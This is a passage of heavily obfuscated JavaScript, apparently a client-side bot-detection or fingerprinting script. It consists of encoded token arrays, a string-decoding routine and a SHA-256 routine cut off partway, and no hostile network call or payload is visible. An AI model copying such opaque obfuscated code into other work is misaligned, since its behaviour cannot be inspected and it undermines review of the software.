,Gp,MA,LS(CP),LS(Yp),LS(dS),nA,LS(nA),H7,rH,g8,LS(Q7),LS(p0),Uh,EC,LS(OC),nA,LS(nA),th,sp,LS(g8),MA,rH,LS(mB),nA,LS(nA),T4,LS(xh),LS(g8),b1,LS(Uh),p0,CP,LS(vd),LS(th),nA,LS(nA),T4,LS(xh),LS(g8),b1,LS(Uh),p0,CP,LS(vd),LS(P7),lh,Yp,MA,LS(nA),Q7,LS(MA),LS(O3),nA,LS(nA),cc,LS(g6),LS(K1),Ih,LS(p0),EC,LS(Jc),lh,Yp,MA,LS(nA),Q7,LS(MA),LS(O3),nA,LS(nA),cA,LS(Fz),Fz,LS(kC),LS(sp),LS(p6),nA,LS(nA),sX,lh,LS(p0),EC,LS(Jc),lh,Yp,MA,LS(nA),Q7,LS(MA),LS(Bw),NJ,nA,MA,LS(r6),US,LS(Zr),EC,p6,L1,LS(sp),p6,LS(Uh),LS(np),b1,rH,KP,LS(sp),p6,LS(Uh),LS(dS),dS,p0,LS(nA),LS(pv),LD,x8,[MA],LS(T4),sl,LS(Up),np,MA,LS(vd),MA,LS(GT),MA,sl,EC,LS(sl),CP,GT,LS(th),[bS],EC,EC,vd,ZT,lh,EC,LS(xh),Yp,[Ot],LS(OC),c7,LS(ZI),KP,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(T4),kC,LS(ZT),ZT,lh,EC,LS(xh),Yp,[Ot],LS(OC),pv,LS(vM),KP,lh,[EC],LS(Up),MA,[g8],sl,LS(KC),VS,sp,LS(OC),Up,LS(ZD),VS,sp,LS(pv),Hk,LS(sp),rH,sp,LS(vd),[mp],np,LS(L1),vM,LS(p0),p6,LS(Zd),Ih,P7,EC,Yp,LS(sw),lh,LS(Yp),EC,p0,LS(Ot),rh,Yp,Fz,LS(RJ),p6,LS(th),Fz,LS(xh),xh,LS(rH),vd,Hk,LS(sp),lh,LS(vM),ZI,LS(MA),Q7,LS(lh),b1,LS(xh),LS(O3),LS(Q7),cA,LS(p6),LS(CP),vd,vd,LS(mB),rH,CP,pv,LS(vM),L1,LS(KC),Hk,LS(sp),lh,LS(Ih),ZT,LS(xh),LS(lh),p0,vd,LS(nA),Q7,LS(MA),LS(Up),LS(Q7),ZD,LS(p6),LS(CP),vd,vd,b1,vd,MA,LS(CP),b1,LS(Uh),LS(Fz),b1,LS(Yp),[Lp],LS(b1),nA,vd,LS(Fz),p0,LS(t4),rH,p6,Hk,LS(KC),VS,LS(vd),LS(Gp),p0,LS(nA),g8,CP,LS(x8),Ot,LS(KC),Hk,LS(sp),lh,[Up],Up,LS(H7),[O3],LS(p0),LS(Gp),p0,LS(nA),g8,CP,Yp,LS(Fz),LS(p6),LS(CP),vd,vd,LS(Ap),CP,Up,LS(Yp),[Lp],LS(x8),Ot,LS(KC),Hk,LS(sp),lh,[Up],Up,LS(H7),[O3],LS(Yp),LS(Yp),[Lp],Yp,LS(Fz),LS(p6),LS(CP),vd,vd,LS(Ap),sl,LS(pv),US,[mp],gJ,LS(vz),vM,LS(p0),p6,LS(Zd),Ih,P7,EC,Yp,LS(sw),lh,LS(Yp),EC,p0,LS(Ot),rh,Yp,Fz,LS(RJ),p6,LS(th),Fz,LS(xh),xh,LS(rH),vd,Hk,LS(sp),lh,LS(vM),ZI,LS(MA),Q7,LS(lh),b1,LS(xh),LS(O3),LS(Q7),cA,LS(p6),LS(CP),vd,vd,LS(Qh),LS(sw),rH,CP,c7,LS(ZI),vz,LS(kC),Hk,LS(sp),lh,LS(Ih),ZT,LS(xh),LS(lh),p0,vd,LS(nA),Q7,LS(MA),LS(Up),LS(Q7),ZD,LS(p6),LS(CP),vd,vd,b1,vd,MA,LS(CP),b1,LS(Uh),LS(Fz),b1,LS(Yp),[Lp],LS(b1),nA,vd,LS(Fz),p0,LS(t4),rH,p6,KC,LS(ZD),VS,LS(vd),LS(Gp),p0,LS(nA),g8,CP,LS(H7),Fz,ZD,LS(kC),Hk,LS(sp),lh,[Up],kC,LS(US),[O3],LS(p0),LS(Gp),p0,LS(nA),g8,CP,Yp,LS(Fz),LS(p6),LS(CP),vd,vd,LS(Ap),CP,Up,LS(Yp),[Lp],LS(H7),Fz,ZD,LS(kC),Hk,LS(sp),lh,[Up],kC,LS(US),[O3],LS(Yp),LS(Yp),[Lp],Yp,LS(Fz),LS(p6),LS(CP),vd,vd,LS(Ap),sl,EC,LS(P7),CP,vd,LS(Yp),g8,EC,Yp,sp,LS(p0),[MA],Yp,LS(g6),p0,vd,LS(Qz),lh,p0,LS(nA),g8,CP,LS(x8),Qh,LS(Up),GT,LS(Gp),p0,LS(nA),g8,CP,nA,EC,LS(Uh),rH,LS(p0),EC,LS(H7),US,p0,vd,LS(Ap),b1,[Lp],LS(x8),Qh,LS(Up),sX,LS(Yp),[Lp],nA,EC,LS(Uh),rH,LS(p0),EC,LS(H7),US,p0,vd,LS(dS),Zt,lh,p0,LS(nA),g8,CP,LS(x8),x8,LS(sX),GT,LS(Gp),p0,LS(nA),g8,CP,LS(H7),mB,EC,LS(Uh),rH,LS(p0),EC,LS(H7),US,p0,vd,LS(dS),pt,b1,[Lp],LS(x8),x8,LS(sX),sX,LS(Yp),[Lp],LS(H7),mB,EC,LS(Uh),rH,LS(p0),EC,Gp,EC,EC,LS(OC),GT,LS(Up),[Fk],LS(KC),LS(rH),LS(nA),Zt,Bw,LS(CP),LS(sp),LS(xh),nA,LS(Uh),LS(KC),ZT,g8,EC,LS(sX),ZT,Uh,LS(kC),MA,CP,pv,LS(Up),MA,Zr,LS(Zr),vd,ZD,LS(sp),b1,LS(Gp),vd,LS(H7),EC,VS,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(b1),sp,pt,LS(sl),EC,p6,L1,LS(sp),p6,LS(Uh),LS(np),Jc,xh,x8,[MA],LS(T4),dS,LS(Sg),KC,LS(Up),np,LS(Uh),p0,Q7,LS(GT),Ap,LS(p6),LS(g8),LS(Q7),H7,LS(Ih),KP,lh,[EC],[Zt],[ZT],bR,[hJ],LS(th),US,nA,LS(vz),[hJ],LS(OC),O3,LS(th),EC,Qg,[MA],LS(T4),sl,p0,LS(cA),KC,LS(Bw),Sg,LS(Qh),cc,EC,LS(Jc),lh,[EC],LS(Up),O3,LS(GT),Up,LS(Qg),[g8],np,[cc],LS(Ih),EC,KC,LS(ZD),Ih,rH,LS(p0),EC,LS(vz),LS(LD),cc,LS(rH),LS(nA),MA,MA,CP,vd,LS(p0),LS(MA),LS(pv),LS(MA),fh,KC,[Jc],nA,LS(p0),LS(Up),ZT,[z0],LS(Up),EC,T4,LS(bR),LS(Fz),[z0],LS(VS),US,g8,LS(lh),[p6],LS(RJ),Qz,EC,LS(Fz),LS(bR),LS(Hk),rh,EC,KP,g8,LS(lh),[p6],LS(wP),US,LS(Bw),[Gm],Up,rH,LS(p0),EC,LS(th),fh,L1,LS(Am),[g8],T4,[BW],[FNF],LS(x8),rh,sp,LS(vM),KC,LS(Sg),LS(fh),lh,LS(xh),H7,LS(Ih),LS(fh),sw,nA,Hk,LS(sp),rH,sp,[ZT],kC,LS(ZI),LS(RJ),c7,LS(L1),L1,LS(KC),[ZI],O3,LS(th),EC,vd,[Fk],LS(GT),xh,Yp,EC,EC,ZD,LS(Qg),r6,[ZT],Fk,b1,Fz,LS(vd),LS(sp),Gp,LS(O3),c7,LS(Am),LS(Fz),fh,EC,L1,LS(Am),Qg,[MA],LS(ZT),L1,LS(Sg),LS(fh),sw,O3,[gv],LS(np),Up,p0,CP,LS(mB),b1,LS(L4),rH,US,LS(Sg),LS(RJ),Up,LS(vM),ZI,LS(US),[ZI],c7,LS(Am),EC,vd,[KC],LS(Am),LS(CP),EC,sp,t4,LS(Xz),pv,vd,LS(sp),LS(g8),LS(H7),Up,LS(H7),GT,LS(RJ),g8,p0,LS(sw),LS(Am),CP,Qg,LS(Xz),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(Xz),fh,EC,ZD,LS(Qg),p6,L1,LS(Sg),LS(fh),lh,LS(rH),p6,pv,[Qg],LS(lh),LS(Ih),LS(fh),lh,LS(xh),dS,LS(vz),KC,p0,LS(P7),CP,vd,LS(Yp),g8,EC,Yp,sp,LS(rH),LS(sp),rH,sp,[ZT],LS(rH),pv,LS(c7),EC,GT,rH,LS(p0),EC,LS(th),fh,L1,LS(KC),sX,[MA],LS(GT),EC,sp,Hk,LS(Zt),L1,LS(KC),sX,[MA],LS(Up),MA,CP,Ap,b1,Fz,LS(vd),LS(sp),Gp,LS(O3),Hk,LS(x8),LS(Fz),fh,EC,Zt,LS(x8),EC,Qg,[MA],lh,LS(P7),CP,vd,LS(Yp),g8,EC,Yp,sp,[ZT],sX,LS(dS),[x8],gJ,Uh,EC,LS(g8),[MA],LS(T4),cA,Fz,EC,LS(cA),KC,LS(ZT),Ap,LS(Sg),cc,EC,LS(Jc),lh,[EC],LS(Up),O3,LS(GT),Up,LS(Qg),r6,[ZT],O3,LS(th),r6,[ZT],LS(Q7),OC,MA,LS(sp),LS(p0),vd,LS(rH),LS(np),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),sl,LS(th),Qg,[MA],LS(T4),np,LS(c7),O3,LS(GT),Up,LS(Qg),p6,US,[mp],T4,LS(vM),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),[b1],LS(KC),Up,LS(vd),LS(fh),[Av],LS(Hk),[ZI],O3,LS(th),vd,np,LS(rH),LS(CP),LS(Q7),sp,LS(c7),sw,LS(mp),MA,xh,LS(Fz),p6,KC,[MA],LS(O3),Lp,b1,Fz,LS(vd),LS(sp),Gp,LS(r6),[jJ],vM,LS(GT),EC,T4,LS(Up),ZD,[Sg],LS(O3),EC,sp,Up,LS(vM),KC,LS(Up),ZD,[Sg],LS(sX),H7,LS(Yp),mp,LS(Fz),LS(Am),CP,LS(nA),Ot,g6,lh,LS(T4),[jJ],vM,Uh,EC,LS(Ek),vM,p6,lh,LS(r6),[jJ],vM,LS(Ih),sp,[hJ],LS(th),x8,mp,LS(CP),LS(sp),LS(np),O3,LS(th),Gp,LS(LD),Qz,vM,LS(g8),Uh,LS(Fz),LS(Fz),p0,Q7,LS(MA),LS(OC),[jJ],vM,Uh,EC,LS(t4),Ih,[Ek],Up,LS(Qg),LS(MA),LS(p0),LS(MA),P7,LS(vd),p0,KP,LS(g8),mp,CP,LS(g8),LS(MA),LS(US),Jc,sp,[hJ],LS(cA),g8,LS(MA),Up,LS(lh),Uh,MA,LS(O3),Up,LS(np),Jc,Sg,LS(c7),O3,LS(GT),Up,LS(Qg),Gp,Am,LS(rH),[vM],t4,EC,LS(cA),KC,LS(ZT),Ap,LS(Sg),cc,EC,LS(Jc),lh,[EC],LS(Up),MA,r6,LS(rH),LS(mp),nA,LS(CP),Fz,LS(Zd),T4,LS(p0),p6,LS(Zd),Zr,jJ,LS(p0),LS(g8),LS(pt),[Xz],Fk,jJ,Fz,LS(RJ),g8,LS(CP),LS(vd),LS(sX),kC,b1,EC,LS(lh),Fz,CP,xh,LS(sl),sl,LS(vd),LS(gJ),sX,MA,Uh,MA,LS(sp),CP,LS(p6),Gp,MA,LS(CP),LS(Yp),LS(np),T4,MA,LS(MA),LS(kC),Am,g8,LS(lh),Yp,LS(Gp),MA,nA,LS(rH),LS(np),Qg,vd,vd,MA,LS(b1),Yp,LS(g8),sp,LS(KC),OX,p6,LS(jJ),jJ,LS(T4),gJ,CP,LS(Uh),MA,Yp,LS(r6),sl,LS(vd),LS(gJ),pv,CP,LS(np),Qg,g8,LS(lh),Yp,LS(Gp),MA,nA,LS(rH),LS(Hk),LS(mp),T4,MA,LS(MA),LS(kC),Zr,Gp,EC,LS(Gp),LD,LS(bS),gJ,LS(Yp),Fz,LS(vd),LS(sp),Gp,LS(MA),LS(cc),t4,Fz,LS(sp),MA,LS(sl),GT,LS(rH),RJ,LS(Gp),LS(np),kC,LS(kC),US,LS(Fz),[z0],LS(VS),US,g8,LS(lh),[p6],LS(RJ),LS(ZD),MA,LS(p0),t4,[LD],LS(z0),LS(mp),rH,sl,LS(cA),MA,CP,Qh,LS(KP),Ih,LS(Gp),LS(Ot),Lp,LS(vM),Xz,LS(z0),Ih,LS(Gp),LS(j4),ZI,LS(vM),Am,LS(Ot),x8,LS(t4),MA,CP,sX,LS(ZT),mp,jJ,Q7,LS(Fz),LS(VS),Jc,NJ,b1,LS(lh),LS(Gp),RJ,xh,LS(Fz),LS(Qz),KP,CP,LS(vd),LS(mp),b1,LS(O3),MA,vd,[K7],LS(MA),LS(RJ),cW,xh,[xh],vd,LS(th),MA,vd,Up,LS(g8),xh,LS(Fz),LS(g8),RJ,LS(MA),LS(p0),LS(Hk),mB,LS(Hk),LS(RJ),Up,LS(p0),p6,LS(Zd),Zt,NJ,b1,LS(lh),LS(Am),vd,Up,LS(vd),LS(fh),[Av],LS(j0),MA,CP,t4,LS(Am),vM,LS(Yp),[th],LS(Up),x8,LS(Fk),Am,LS(th),kC,xh,LS(sw),Yp,vd,LS(Qg),US,LS(j4),Am,LS(th),z0,MA,Gp,LS(Yp),LS(Q7),sp,LS(LD),LD,Fz,sp,CP,rH,LS(t4),kC,LS(Gm),Am,LS(th),Qh,LS(rH),Gp,LS(Uh),b1,LS(Jc),Gp,LS(Yp),LS(Bw),ZI,LS(MA),LS(g8),p6,LS(CP),EC,LS(Yp),p0,LS(g8),Jc,LS(t4),th,LS(Qh),[GW],LS(Hk),z0,LS(jJ),[GW],Uh,LS(Xz),bR,LS(Fz),Am,LS(th),pv,LS(xh),LS(g8),b1,LS(Uh),p0,CP,LS(vd),LS(kC),O3,LS(US),Am,LS(th),Xz,LS(sp),LS(Uh),Yp,LS(vM),Sg,LS(sp),p0,Q7,LS(GT),pt,LS(lh),Am,LS(th),ZT,lh,EC,LS(L4),lh,Yp,MA,LS(nA),Q7,LS(MA),LS(pv),GT,LS(Up),ZT,MA,sw,CP,LS(vd),xh,LS(O3),LS(Q7),wP,[MA],LS(O3),nA,gJ,LS(rH),LS(MA),LS(Hk),Am,LS(mB),dS,xh,LS(sw),Yp,vd,LS(US),j4,LD,EC,LS(Uh),rH,LS(p0),EC,LS(H7),GT,Q7,LS(H7),z0,LS(sX),H7,LS(g8),LS(Fk),c7,LS(th),H7,LS(g8),p6,LS(Hk),L1,LS(z0),x8,p0,LS(ZT),Lp,RJ,EC,LS(Uh),rH,LS(p0),EC,LS(H7),Am,LS(vd),LS(KP),ZT,LS(kC),pv,LS(p0),lh,LS(Qh),OX,LS(Am),Qg,LS(g6),LS(Fk),VS,LS(O3),ZD,RJ,LS(Am),p6,LS(pt),sX,LS(xh),LS(vz),g8,LS(bR),Qg,LS(g6),CP,LS(j4),ZI,LS(Qh),US,p0,vd,LS(US),Hk,nA,LS(sl),p6,L1,LS(sp),p6,LS(Uh),LS(np),Gp,xh,vd,KP,LS(sp),p6,LS(Uh),LS(dS),dS,p0,LS(nA),LS(pv),LD,x8,[MA],LS(T4),sl,LS(Up),np,MA,LS(vd),MA,LS(GT),MA,sl,LS(rH),[mp],j0,LS(ZT),Ap,OX,LS(sl),CP,GT,LS(th),[bS],EC,p6,KC,[MA],LS(T4),Up,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(T4),sl,LS(Up),ZT,lh,EC,LS(xh),Yp,[Ot],EC,LS(cA),MA,LS(MA),MA,p6,L1,LS(sp),p6,LS(Uh),LS(np),g6,Q7,Qh,LS(Up),Up,LS(dS),mp,KC,LS(Up),np,LS(Uh),p0,Q7,LS(GT),GT,LS(Up),Up,LS(sX),LS(sp),pv,LS(MA),xh,MA,LS(Fk),LD,Uh,EC,LS(p6),Q7,LS(sp),LS(KC),[ZI],O3,LS(Up),Up,LS(sX),LS(xh),GT,LS(Up),Up,LS(dS),LS(Fz),CP,Xz,LS(Uh),rH,LS(Q7),LS(x8),ZD,p0,CP,xh,LS(Uh),LS(c7),MA,p6,L1,LS(sp),p6,LS(Uh),LS(np),P7,CP,KP,LS(sp),p6,LS(Uh),LS(dS),dS,p0,LS(nA),LS(pv),LD,x8,[MA],LS(T4),sl,LS(Up),np,MA,LS(vd),MA,LS(GT),MA,sl,EC,LS(sl),CP,GT,LS(th),[bS],EC,p6,KC,[MA],LS(T4),Up,lh,[EC],LS(Up),mB,LS(Qg),r6,LS(p0),[MA],LS(T4),sl,LS(Up),ZT,lh,EC,LS(xh),Yp,[Ot],EC,LS(cA),MA,sl,LS(sl),LS(MA),MA,p6,LS(CP),MA,vd,LS(Yp),LS(rH),EC,LD,LS(p6),LS(CP),sp,Uh,LS(p0),Yp,LS(Gp),Yp,LS(b1),Jc,LS(rH),p0,LS(vd),LS(Gp),lh,EC,LS(g8),LS(MA),p0,LS(Ot),NJ,LS(xh),lh,LS(NJ),Jc,Gp,LS(RJ),LS(bR),NJ,xh,LS(xh),g8,LS(rH),g8,LS(sp),LS(Uh),Yp,LS(vM),Sg,LS(sp),p0,Q7,[Lt],LS(sp),lh,LS(jJ),L1,LS(p0),LS(rh),[Zd],LS(ZD),cW,Uh,LS(sw),lh,LS(p0),rH,xh,LS(vd),CP,MA,mp,LS(MA),LS(Fz),CP,p0,LS(vd),rH,LS(rH),Fz,LS(Fz),p0,Q7,LS(OX),Ih,LS(p0),EC,LS(Ap),K1,LS(bS),OC,LS(Uh),p0,vd,LS(xh),CP,LS(b1),vd,LS(CP),b1,LS(b1),LS(j0),LD,p0,LS(CP),LS(xh),p0,Q7,LS(fh),sp,LS(Yp),Gp,LS(lh),b1,LS(mp),xh,LS(Q7),vd,LS(b1),LS(Uh),lh,LS(Ot),jJ,Q7,LS(lh),Yp,[Gd],LS(pv),xh,LS(xh),g6,LS(Yp),Fz,LS(vd),LS(sp),Gp,LS(sl),Gm,fh,p0,LS(Uh),sp,vd,LS(Gp),LS(xh),nA];z4F+=DZ;}break;case wj:{var IkF=LAF[nq];var OwF=LAF[lj];z4F+=RZ;var AMF=Ym([],[]);var N6F=cn(R3(OwF,zg[R3(zg.length,MA)]),Jc);var nwF=Pz[IkF];}break;case KZ:{var EkF=LAF[nq];fI=function(CzF,lmF){return bmF.apply(this,[wj,arguments]);};return U6(EkF);}break;case lF:{z4F=mq;return [[LS(rH),LS(g8),Gp,LS(g8),Q7,LS(MA)],[LS(Yp),lh,MA,LS(CP),LS(xh)],[],[Gp,LS(g8),Q7,LS(MA)],[LS(g8),Q7,LS(MA)],[],[LS(mp),MA,nA,LS(np),Up,LS(sp),rH,LS(Zr),KP,Q7,LS(sp),LS(p0),LS(xh),Uh],[],[],[],[],[r6,LS(vd),LS(RJ),Gp,LS(r6)],[LS(RJ),Gp,LS(r6)],[],[],[],[],[],[Yp,LS(Gp),b1,LS(vd),CP],[pv,sp,LS(CP),vd,LS(vd),vd,vd,LS(p0),LS(g8)],[j0,LS(Fz),lh,LS(mp),rH,LS(g8)],[],[vd,LS(p0),LS(g8)],[],[LS(Fz),lh,LS(mp),rH,LS(g8)],[],[],[x8,CP,vd,LS(Yp),g8,EC,Yp,LS(Lp),Ap,LS(mp)],[],[],[],[],[],[],[ZT,Gp,LS(g8)],[],[LS(Up),O3,LS(th),r6],[K1,EC,EC],[mp,LS(MA),vd,MA,LS(sp),CP,LS(p6),Gp,LS(vd),CP],[H7,LS(p0),b1,LS(xh)],[],[],[g8,EC,Yp,LS(Lp),Ap,LS(mp)],[LS(OC),O3,LS(mp),MA,nA,LS(Xz),ZD,Gp,LS(g8),Uh,LS(Fz),LS(Fz),p0,Q7,LS(MA),LS(mB),sl],[ZD,LS(sp),g8,EC,LS(sX)],[p0,LS(nA),MA,Yp,LS(Yp),Yp],[],[GT,LS(mp),MA,nA,LS(np)],[OX,LS(CP),LS(VS)],[LS(Q7),LS(vd),LS(sX),sw],[],[LS(p6),LS(CP),LS(VS)],[],[],[Sg,LS(mp),LS(g8),Yp,LS(CP)],[z0,g8,LS(MA),LS(p0)],[th,LS(mp),nA,LS(CP),Fz,LS(Zd)],[LS(Lp),Ap,LS(mp)],[],[],[],[],[],[],[],[],[],[],[LS(K1),r6,LS(mp),nA,LS(CP),Fz,LS(cA),nA],[LS(GT),Up,LS(Up),Hk],[LS(Zt),Gp,Gp,LS(Gp),mp,LS(Fz),lh,LS(lh),Yp,LS(mB)],[Lp,EC,LS(CP),CP,LS(mB),LS(Q7)],[],[LS(L4),LS(sp),b1,LS(Gp),vd,LS(H7),O3,LS(th),r6],[],[RJ,LS(Yp),LS(sp),LS(Q7),b1,LS(vd),CP],[Fk,LS(rH),LS(MA),LS(mp),p6,LS(Fz),LS(Q7),LS(MA),K1],[],[],[gJ,LS(vd),LS(RJ),g8,p0,LS(sw),LS(Ot)],[],[],[],[LS(L1),vM,rH,LS(p0),EC],[],[],[],[Bw,LS(CP),MA,LS(g8),Yp,sp,vd],[sX,LS(Yp),Uh,LS(xh),LS(CP),nA,LS(Gp)],[sl,LS(sl),EC],[LS(z0),P7,LS(vd),K1,g6,b1,LS(ZT),LS(pt),np,Q7,LS(O3),P7,LS(vd),LS(sp),sX,LS(th),vd],[],[],[],[],[cW,LS(sp),LS(p0),vd,LS(rH)],[],[OC,sp,LS(sp),LS(CP),LS(g8),p0,LS(nA),MA,LS(MA)],[],[],[vM,EC,LS(Gp),LD],[np,LS(c7),kC,LS(US),ZD,LS(sp),b1,LS(Gp),vd,LS(fh),Ap,LS(mp),LS(KC),LS(g8),lh,LS(rH)],[],[LS(Ot),LS(bR),lh],[],[],[],[],[],[],[LS(LD),rH,rH,LS(Uh)],[Am,LS(th),VS,LS(g8),Yp,LS(rH),Uh,LS(g6),Q7,LS(sp)],[],[],[],[],[LS(pv),dS,LS(dS),c7],[LS(c7),ZD,LS(ZD),Qg],[LS(Gm),NJ,b1,LS(b1)],[],[Qh,LS(VS),Qh,LS(z0)],[],[LS(Ek),rh,EC],[LS(cc),T4,MA,vd,LS(sl)],[],[LS(Sg),KC,LS(bR)],[xh,LS(RJ),g8],[g6,LS(Uh),p0,Q7,LS(KC)],[Xz,LS(dS),c7,LS(H7),r6],[t4,LS(sl),CP],[LS(jJ),b1,LS(b1),LS(Sg)],[]];}break;case vU:{var q8F=LAF[nq];var NpF=LAF[lj];var FPF=LAF[VE];var HHF=YX[VS];var j1F=Ym([],[]);var tAF=YX[q8F];z4F+=nZ;}break;case TO:{z4F+=fQ;DQF=[LS(lh),Gp,LS(Yp),p0,Q7,LS(Sg),cW,LS(g8),MA,Xz,LS(kC),Fz,LS(vd),Q7,LS(p6),vd,LS(vd),LS(sp),Yp,LS(g8),sp,rH,LS(sp),lh,LS(vM),ZI,LS(MA),Q7,[rH],LS(MA),LS(lh),MA,g8,LS(mp),LS(lh),p6,EC,g8,LS(sw),Q7,p0,LS(sw),vd,LS(CP),LS(MA),Gp,LS(p0),LS(rH),LS(p6),sw,[vd],LS(Bw),b1,rH,CP,LS(Uh),CP,LS(CP),LS(g8),EC,LS(sp),vd,LS(RJ),Sg,LS(g8),Q7,LS(mp),LS(CP),Uh,LS(nA),nA,p6,LS(rH),LS(CP),xh,LS(sw),mp,MA,LS(g8),MA,LS(b1),sp,Fz,LS(Qz),bR,p0,nA,LS(Ap),Gp,Gp,LS(Gp),mp,LS(Zt),jJ,Fz,LS(RJ),g8,LS(CP),LS(vd),EC,Zr,LS(vd),LS(fh),cW,LS(sp),LS(p0),vd,LS(rH),LS(b1),Yp,Q7,LS(sp),b1,LS(Gp),vd,LS(fh),Ap,LS(mp),LS(Yp),Uh,sp,LS(p0),Fz,LS(Sg),b1,mp,LS(Fz),LS(MA),LS(MA),sp,Q7,LS(sp),LS(Uh),LS(MA),g8,Fz,LS(p0),g8,sp,LS(CP),CP,LS(Fz),sp,vd,g8,LS(mp),p6,LS(Fz),[p0],LS(Ih),Fk,LS(rH),Fz,[p0],vz,LS(sp),MA,LS(vd),LS(sp),LS(L1),vM,LS(Gp),p0,Q7,sw,LS(Gp),Yp,LS(nA),lh,LS(Fz),vd,[EC],LS(dS),sw,[xh],[rH],LS(np),US,LS(p0),RJ,LS(RJ),p6,LS(sw),[vd],LS(Yp),lh,LS(g8),Gp,LS(MA),xh,MA,lh,EC,LS(xh),Yp,LS(ZT),Ih,LS(rH),LS(g8),mB,LS(Yp),LS(rH),LS(L1),[EC],LS(pv),lh,[xh],Q7,LS(Ot),cW,LS(vd),EC,MA,p0,p0,vd,LS(dS),pt,b1,p0,LS(nA),MA,Yp,LS(Yp),Yp,LS(g8),p6,LS(b1),Gp,LS(g8),LS(sp),lh,LS(lh),Q7,LS(sp),L4,LS(NJ),nA,p0,LS(CP),LS(vd),rH,LS(nA),LS(Yp),RJ,LS(Sg),RJ,Yp,LS(vd)];}break;}}};var E1F=function(s8F,c9F){return s8F^c9F;};var mx=function(fCF,VkF){return fCF instanceof VkF;};var bt=function T8F(GmF,R7F){'use strict';var hmF=T8F;switch(GmF){case BZ:{var D9F=function(E6F,tMF){zg.push(Rn);if(Iw(N4F)){for(var wwF=EC;DM(wwF,Qd);++wwF){if(DM(wwF,Jk[vd])||Em(wwF,Fk)||Em(wwF,Bw)||Em(wwF,QW)){XkF[wwF]=LS(MA);}else{XkF[wwF]=N4F[fg()[lC(EC)](Iw(Iw([])),Bg,Ap)];N4F+=p5[BP()[I4(vd)](tp,sp,gJ)][NA()[ZC(g6)].call(null,T4,Iw(EC),ER)](wwF);}}}var dhF=BP()[I4(CP)](FEF,Iw(Iw({})),U4);for(var t8F=EC;DM(t8F,E6F[fg()[lC(EC)](p0,Bg,Ap)]);t8F++){var BmF=E6F[Tw()[K4(g8)](mB,g8,xh,XJ)](t8F);var S9F=ph(qD(tMF,Fz),Jk[Q7]);tMF*=tK[I1(typeof BP()[I4(b1)],Ym([],[][[]]))?BP()[I4(Yp)](p1,cW,hJ):BP()[I4(mp)].call(null,QUF,ZI,S7)]();tMF&=Jk[rH];tMF+=Jk[Fz];tMF&=tK[Em(typeof NA()[ZC(CP)],Ym('',[][[]]))?NA()[ZC(MA)].apply(null,[SA,Iw(Iw(MA)),tzF]):NA()[ZC(RJ)](Qh,QW,gW)]();var G7F=XkF[E6F[HC()[hw(Q7)](Iw(Iw({})),V3,EC,Fz,nA,zJ)](t8F)];if(Em(typeof BmF[BP()[I4(Uh)].call(null,QP,r6,Qh)],Vm()[K8(p0)](Ih,mQ))){var nPF=BmF[BP()[I4(Uh)].apply(null,[QP,TR,Qh])](EC);if(zX(nPF,pt)&&DM(nPF,Qd)){G7F=XkF[nPF];}}if(zX(G7F,Jk[p0])){var t4F=cn(S9F,N4F[Em(typeof fg()[lC(Yp)],Ym('',[][[]]))?fg()[lC(xh)].apply(null,[j4,S0,Fk]):fg()[lC(EC)].apply(null,[Iw(EC),Bg,Ap])]);G7F+=t4F;G7F%=N4F[fg()[lC(EC)].apply(null,[vz,Bg,Ap])];BmF=N4F[G7F];}dhF+=BmF;}var jPF;return zg.pop(),jPF=dhF,jPF;};var qmF=function(LzF){var NZF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var rmF=0x6a09e667;var zAF=0xbb67ae85;var qhF=0x3c6ef372;var NhF=0xa54ff53a;var bJF=0x510e527f;var f6F=0x9b05688c;var FzF=0x1f83d9ab;var jzF=0x5be0cd19;var bpF=xs(LzF);var D8F=bpF["length"]*8;bpF+=p5["String"]["fromCharCode"](0x80);var h6F=bpF["length"]/4+2;var RpF=p5["Math"]["ceil"](h6F/16);var SAF=new (p5["Array"])(RpF);for(var I4F=0;I4F<RpF;I4F++){SAF[I4F]=new (p5["Array"])(16);for(var TPF=0;TPF<16;TPF++){SAF[I4F][TPF]=bpF["charCodeAt"](I4F*64+TPF*4)<<24|bpF["charCodeAt"](I4F*64+TPF*4+1)<<16|bpF["charCodeAt"](I4F*64+TPF*4+2)<<8|bpF["charCodeAt"](I4F*64+TPF*4+3)<<0;}}var CHF=D8F/p5["Math"]["pow"](2,32);SAF[RpF-1][14]=p5["Math"]["floor"](CHF);SAF[RpF-1][15]=D8F;for(var LCF=0;LCF<RpF;LCF++){var kkF=new (p5["Array"])(64);var K4F=rmF;var ZHF=zAF;var b7F=qhF;var pmF=NhF;var LZF=bJF;var OhF=f6F;var DJF=FzF;var z7F=jzF;for(var kwF=0;kwF<64;kwF++){var Q7F=void 0,xmF=void 0,XzF=void 0,HmF=void 0,s9F=void 0,YpF=void 